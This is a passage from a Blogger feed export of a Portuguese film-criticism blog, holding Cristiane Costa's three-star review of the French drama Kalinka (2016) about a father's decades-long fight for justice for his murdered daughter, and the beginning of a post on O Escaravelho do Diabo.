0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/119072418042479036\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2018\/12\/assassino-preco-fixo-2-ressureicao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/119072418042479036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/119072418042479036"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2018\/12\/assassino-preco-fixo-2-ressureicao.html","title":"Assassino a preço fixo 2: A ressureição (Mechanic: Resurrection, 2016)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUoQjGKkObGL8gLeoqExE7-LUm8SA5dvT-PYwEzSUt9q6tenucMNWsBDcFItALZKWwsYoDXNer8RbI08m331s-sWsnmGqSztBdtZ17kIfN1dBhQAXNRw4QUDKzAMsyznCe-vKIZCsFr4Y\/s72-c\/assassino+a+pre%25C3%25A7o+fixo+2+-+jason+statham+a%25C3%25A7%25C3%25A3o.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7986824061380905465"},"published":{"$t":"2018-07-08T15:08:00.000-03:00"},"updated":{"$t":"2018-07-17T22:38:53.621-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Alemão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daniel Auteuil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estupro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marie-Josée Croze"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sebastian Koch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tribunal"}],"title":{"type":"text","$t":"Kalinka (2016)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLA8gre1dReXP34UwOt8xL03pcTl0A-h53fD5M6Q9uSZ8qaSjGnduwesVygWTj4xDibumpiXQIKQAylCEB0gUO0N0Vir4a-F3I9hunZf-g3gdhCk7FdQgJXXAFcffvSoL1R57FF5stgzs\/s1600\/Kalinka+-+in+her+name+-+cinema+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"739\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLA8gre1dReXP34UwOt8xL03pcTl0A-h53fD5M6Q9uSZ8qaSjGnduwesVygWTj4xDibumpiXQIKQAylCEB0gUO0N0Vir4a-F3I9hunZf-g3gdhCk7FdQgJXXAFcffvSoL1R57FF5stgzs\/s400\/Kalinka+-+in+her+name+-+cinema+madame+lumiere.jpg\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #4e2800;\"\u003E\u003Cstrong\u003EPor\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"background-color: white; color: #b5653b;\"\u003E\u003Cstrong\u003ECristiane Costa\u003C\/strong\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #4e2800;\"\u003E\u003Cstrong\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/strong\u003E\u003C\/span\u003E\u003Cstrong style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4e2800;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cstrong style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4e2800;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cstrong style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4e2800;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cstrong style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4e2800;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EA justiça não funciona sozinha. Ela requer uma forma humana tremenda. Ela depende de mulheres e homens determinados a seguir o longo percurso de se obter justiça em um país. Quando a impunidade abala a dimensão familiar de maneira trágica e intimista, a justiça ganha um peso imenso a quem permanece em vida. É muito mais uma questão de honra e compromisso com o(a) ente querido(a) morto(a).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXZSe2lYqLxqVo8XsvYNPnerVy0Du2EXLXwYpm8_gs8nWcS5pxwjgkCJCT9qFoWEJfOk2Nx1LmKVLgt04YBniaYouyHp6JWo-Gwp_mta3W7CtOjgRjKpFMRA3716qAmiURrwPNQWoTrEs\/s1600\/kalinka_+filme+cinema+madame+lumiere+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1064\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXZSe2lYqLxqVo8XsvYNPnerVy0Du2EXLXwYpm8_gs8nWcS5pxwjgkCJCT9qFoWEJfOk2Nx1LmKVLgt04YBniaYouyHp6JWo-Gwp_mta3W7CtOjgRjKpFMRA3716qAmiURrwPNQWoTrEs\/s400\/kalinka_+filme+cinema+madame+lumiere+3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EConsiderando essa sede por justiça heroica que se mistura com um desejo de vingança, \u003Cb\u003EKalinka\u003C\/b\u003E (\u003Ci\u003Eau nom de ma fille\u003C\/i\u003E, 2016) dirigido pelo realizador francês Vincent Garenq\u0026nbsp; é baseado em fato real: a morte de uma jovem no Sul da Alemanha em 1982, um caso que levou 30 anos para ir ao julgamento na França.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EC\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eonta a história de um pai, André Bamberski (\u003C\/span\u003E\u003Cb style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003EDaniel Auteuil\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E) que tem \u003C\/span\u003E\u003Cb style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003EKalinka\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E, sua filha morta em circunstâncias estranhas e contraditórias. Quando a jovem Kalinka tinha 14 anos, foi passar uns dias de férias na casa da mãe (\u003C\/span\u003E\u003Cb style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003EMarie-Josée Croze\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E) que morava na Alemanha com o ex-amante e atual companheiro, Dr. Dieter Krombach (\u003C\/span\u003E\u003Cb style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003ESebastian Koch\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E). Diante do silêncio e negação da mãe, do padrasto de comportamento dúbio e de outras situações duvidosas, Bamberski desconfia que o assassino seja Krombach.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQiuw8twVgeSshjjLABSrhUYX4kVF-XptZBxrc0ubrxZD28nmEbrq-7-m30_Chdt_DRSIz-iO-t04zVwEQ23HxBtzJQqzUHZxooSKyma5EUN5Of6iFuqJNbylVtIVnsklDJpR8zHhhmuQ\/s1600\/kalinka_+filme+cinema+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQiuw8twVgeSshjjLABSrhUYX4kVF-XptZBxrc0ubrxZD28nmEbrq-7-m30_Chdt_DRSIz-iO-t04zVwEQ23HxBtzJQqzUHZxooSKyma5EUN5Of6iFuqJNbylVtIVnsklDJpR8zHhhmuQ\/s400\/kalinka_+filme+cinema+madame+lumiere.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EDessa forma, começa a saga de um pai determinado a revelar a verdade sobre o assassinato da filha. Na narrativa, Garenq conduz uma boa direção independente com movimentos de câmera apoiados por uma decupagem mais próximos à realidade que adentra no seio familiar, conturbado e pouco participativo. As cenas em espaços de autoridade são rápidas, com poucos diálogos e densidade, corroborando que o protagonista tem que levar a luta como um herói solitário.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EBamberski é um personagem típico de um heroísmo cotidiano, raramente apoiado pelas autoridades francesas e internacionais. Acima de tudo, ele é um pai que tem uma convicção: o assassino é\u0026nbsp; Krombach com o qual ele também tem uma relação tensa e mal resolvida devido à traição passada. Nesse sentido, a responsabilidade do filme recaí consideravelmente em \u003Cb\u003EDaniel Auteuil\u003C\/b\u003E, que é um experiente e excelente ator para dramas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECom essa evidência, é compreensível o fato de que o roteiro, a partir da segunda metade do longa, tende a ficar confuso e superficial no que diz respeito à tratativa e aprofundamento das provas contra Krombach. Não há uma boa exploração das provas no roteiro, então não se trata de um exímio drama de tribunal, funciona melhor como uma combinação drama familiar - suspense.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENessa dinâmica que envolve crime, paternidade, luto, drama de tribunal e busca por justiça, o roteiro se perde em desencadeamento de ideias,\u0026nbsp; argumentações\u0026nbsp; e ações com relação ao caso e entre o segundo e terceiro atos, o longa tende a ser cansativo e contribuir com a desatenção. Em específico há cenas que, por exemplo, já poderiam finalizar a história, assim chega-se a um ponto que o filme ligeiramente corre em círculos,\u0026nbsp; mimetizando que a burocracia para a justiça\u0026nbsp; funciona assim. Ela é exaustiva, com altos e baixos e incoerências. De certa forma, esses aspectos provocam uma perda de engajamento com a experiência que, obviamente, pode variar de espectador para espectador. Assim, dá para ter uma ideia do que esse pai sofreu. Foi testado até o limite, assim como o público é testado a compreender o desenrolar da história.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMogBDuotvtUuXWUoCosFvxDNKp6mcGL9vXZVCTg-hB3URt45jRwIALDi1MgBt2T7-4IISRDqhB300A8EItCNXt_0bn998nEhJUu_FWvFgu7FBHHeKP7mVL1WPzrJEBqocK081T2W04jc\/s1600\/kalinka_+filme+cinema+madame+lumiere+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMogBDuotvtUuXWUoCosFvxDNKp6mcGL9vXZVCTg-hB3URt45jRwIALDi1MgBt2T7-4IISRDqhB300A8EItCNXt_0bn998nEhJUu_FWvFgu7FBHHeKP7mVL1WPzrJEBqocK081T2W04jc\/s400\/kalinka_+filme+cinema+madame+lumiere+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EEstranhamente, a narrativa se caracteriza com poucas manifestações emocionais, em outras palavras, não é um filme sentimental mesmo que haja um luto paterno e determinadas cenas de maior carga emocional.\u0026nbsp; O diretor Garenq realiza uma direção que não quer cair no risco de ser extremamente emotiva, por isso, a extrema dedicação de Bamberksi tem um apelo obsessivo\u0026nbsp; e frio, uma força de crer em si mesmo e não desistir. As emoções são catalisadas de outra forma e, de fato, para lidar com a morte de um(a) filho(a) diante de autoridades racionais e arrogantes, é provável que as emoções se tornem mais racionais na prática.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EKalinka\u003C\/b\u003E é um filme que faz pensar sobre milhares de pais e famílias que há 10, 20, 30 e muitos anos ainda buscam por justiça para seus filhos. Bamberksi não desistiu, por isso, a grande lição do longa é não se calar diante de injustiças e perdas. Há o tempo para o recolhimento, para a dor com lágrimas, para o desejo por vingança, para a mansidão e paciência para a justiça.\u0026nbsp;\u003Cb\u003E Kalinka \u003C\/b\u003Etambém faz refletir que, por mais que haja direitos no papel, a justiça em si depende muito do esforço individual que se articula com outros esforços coletivos.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMZftQH9cGYkwBxqIC3d6vukbwLdEe-m4pkDnbiR4LRkfa0xEUqoeuDmQQ7DNfjaXUqSwGOsuichHfDX1PREe0UXsVtUGtHpTO6yJO-lUdIJkh3JdHFFIa6cpsIAhjYL7wM5DzKGNMBUo\/s1600\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"41\" data-original-width=\"400\" height=\"40\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMZftQH9cGYkwBxqIC3d6vukbwLdEe-m4pkDnbiR4LRkfa0xEUqoeuDmQQ7DNfjaXUqSwGOsuichHfDX1PREe0UXsVtUGtHpTO6yJO-lUdIJkh3JdHFFIa6cpsIAhjYL7wM5DzKGNMBUo\/s400\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7986824061380905465\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2018\/07\/kalinka-2016.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7986824061380905465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7986824061380905465"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2018\/07\/kalinka-2016.html","title":"Kalinka (2016)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLA8gre1dReXP34UwOt8xL03pcTl0A-h53fD5M6Q9uSZ8qaSjGnduwesVygWTj4xDibumpiXQIKQAylCEB0gUO0N0Vir4a-F3I9hunZf-g3gdhCk7FdQgJXXAFcffvSoL1R57FF5stgzs\/s72-c\/Kalinka+-+in+her+name+-+cinema+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7065481936286347250"},"published":{"$t":"2016-04-26T15:48:00.000-03:00"},"updated":{"$t":"2016-04-26T15:48:14.789-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura Juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"O Escaravelho do diabo (2015), de Carlo Milani"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguWJdvb5zhlzauYmwu9nH5QrZFQfkiEs_rTtnO3v7Zve6FrP8EoGRF6wxGyqaREyQ6V-2NUCZTBjnTOe134RK8XQbTtY8EYcUVrd9TBu6g5wJxKZT2kiMdryefvgVGmMZiRW0W4lQ-RA8\/s1600\/escaravalho+do+diabo+-+cinema+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguWJdvb5zhlzauYmwu9nH5QrZFQfkiEs_rTtnO3v7Zve6FrP8EoGRF6wxGyqaREyQ6V-2NUCZTBjnTOe134RK8XQbTtY8EYcUVrd9TBu6g5wJxKZT2kiMdryefvgVGmMZiRW0W4lQ-RA8\/s400\/escaravalho+do+diabo+-+cinema+madame+lumiere.jpg\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003EPor\u0026nbsp;\u003Ca 